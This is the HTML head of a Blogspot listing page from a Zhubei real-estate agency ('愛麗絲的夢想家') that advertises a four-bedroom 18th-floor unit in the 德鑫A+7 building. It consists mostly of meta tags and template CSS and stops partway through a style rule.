

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html
body_size: 101409
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title> 喜來登大遠百&#12304;德鑫A+7&#12305;SRC雙主臥美四房 18F&#12288;&lt;font size=&quot;6&quot;font color=&quot;#E00000&quot;&gt;&lt;/font&gt;&lt;font size=&quot;3&quot;&gt;  &lt;br&gt;&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;&lt;/font&gt;</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://alicedreamhouse.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="http://alicedreamhouse.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - RSS" href="http://alicedreamhouse.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="https://www.blogger.com/feeds/7241267110726483637/posts/default" />

<link rel="alternate" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="http://alicedreamhouse.blogspot.com/feeds/1899912358008875680/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG' rel='image_src'/>
<meta content='http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' property='og:url'/>
<meta content=' 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　&lt;font size=&quot;6&quot;font color=&quot;#E00000&quot;&gt;&lt;/font&gt;&lt;font size=&quot;3&quot;&gt;  &lt;br&gt;（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）&lt;/font&gt;' property='og:title'/>
<meta content='   喜來登商圈　豆子埔溪旁　豪宅新聚落　      SRC 鋼骨鋼筋混凝土造       竹北豪宅新亮點　     結合時尚紐約      浪漫巴黎       國際上海的新美學豪宅    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/w1200-h630-p-k-no-nu/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG' property='og:image'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Melina
License:     Free Version
Version:     2.0
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eWVw0iC.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eSVw0iC.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Muli';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eqVww.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40eiNxw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50eiNxw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Muli';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/muli/v22/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30eg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#6b48ff }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }h1, h2, h3, h4, h5, h6 {font-family: Roboto,sans-serif;}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}body{background:#f8f8f8 url() repeat scroll top left;background-color:#f8f8f8;font-family: Muli,sans-serif;font-size:14px;font-weight:400;color:#394a4c;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1140px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;border-radius:5px;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f0f2f7;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#394a4c;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#468cff }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #394a4c;text-decoration: none;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#468cff }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#394a4c }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( 